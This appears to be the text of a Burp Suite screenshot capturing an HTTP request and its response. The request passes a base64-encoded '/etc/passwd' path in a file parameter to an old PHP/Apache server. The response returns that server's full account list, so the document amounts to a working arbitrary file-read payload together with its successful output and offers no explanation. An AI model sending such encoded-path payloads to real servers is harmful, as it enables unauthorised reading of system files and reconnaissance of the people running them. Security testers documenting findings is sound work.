 Request
Pretty Raw Hex
\n
1 GET &f=L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jan 2023 22:03:56 GMT
3 Server: Apache/2.2.15 (Red Hat)
4 X-Powered-By: PHP/5.3.3
5 Content-Disposition: inline; filename="/etc/passwd"
6 Content-Transfer-Encoding: binary
7 Content-Length: 1897
8 Accept-Ranges: bytes
9 Connection: close
10 Content-Type: application/pdf
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
25 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
26 nobody:x:99:99:Nobody:/:/sbin/nologin
27 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
28 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
29 saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
30 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
31 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
32 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
33 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
34 ovirtagent:x:175:175:oVirt Guest
Agent:/usr/share/ovirt-guest-agent:/sbin/nologin
35 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 cloud-user:x:500:500::/home/cloud-user:/bin/bash
38 caco:x:501:501::/home/caco:/bin/bash
39 dbus:x:81:81:System message bus:/:/sbin/nologin
40 abrt:x:173:173::/etc/abrt:/sbin/nologin
41 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
42 ntp:x:38:38::/etc/ntp:/sbin/nologin